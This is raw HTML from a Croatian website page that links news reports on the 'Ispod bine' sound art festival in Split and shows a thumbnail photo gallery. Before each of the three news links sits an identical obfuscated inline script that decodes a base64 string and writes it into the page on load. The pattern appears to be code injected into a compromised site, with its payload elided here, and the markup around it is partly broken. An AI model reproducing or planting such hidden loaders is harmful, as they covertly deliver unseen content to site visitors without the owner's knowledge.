<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://www.nrk.hr/novosti/1-festival-eksperimentalne-umjetnosti-ispod-bine-u-splitu/" target="_blank">http://www.nrk.hr/novosti/1-festival-eksperimentalne-umjetnosti-ispod-bine-u-splitu/</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://infozona.hr/news/guzva-na-zadnjoj-veceri-ispod-bine/9459" target="_blank">http://infozona.hr/news/guzva-na-zadnjoj-veceri-ispod-bine/9459</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://infozona.hr/foto/zadnja-vecer-ispod-bine/1707" target="_blank">http://infozona.hr/foto/zadnja-vecer-ispod-bine/1707</a><br />
</y1></script></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/mavena.hr\/ispod-bine-sound-art-festival-2\/"}' id='gallery-1' class='gallery galleryid-4791 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://mavena.hr/dsc_9879/'><img decoding="async" data-attachment-id="4892" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478910490&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9879" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-680x1024.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4892" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478910490&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9879" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-680x1024.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9879-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0063/'><img decoding="async" data-attachment-id="4890" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912929&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0063" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4890" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912929&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0063" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0063-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0036/'><img decoding="async" data-attachment-id="4888" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912603&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0036" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4888" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912603&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0036" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0036-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0035/'><img decoding="async" data-attachment-id="4886" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912366&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0035" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4886" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912366&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0035" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0035-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0025/'><img decoding="async" data-attachment-id="4884" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912561&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0025" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4884" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912561&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0025" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0025-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9718/'><img decoding="async" data-attachment-id="4830" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478823865&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9718" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4830" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478823865&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9718" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9718-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9728/'><img decoding="async" data-attachment-id="4832" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478824328&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9728" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4832" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478824328&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9728" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9728-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9742/'><img decoding="async" data-attachment-id="4834" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478825393&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9742" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4834" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478825393&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9742" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9742-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9756/'><img decoding="async" data-attachment-id="4836" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478825785&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9756" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4836" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478825785&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9756" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9756-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
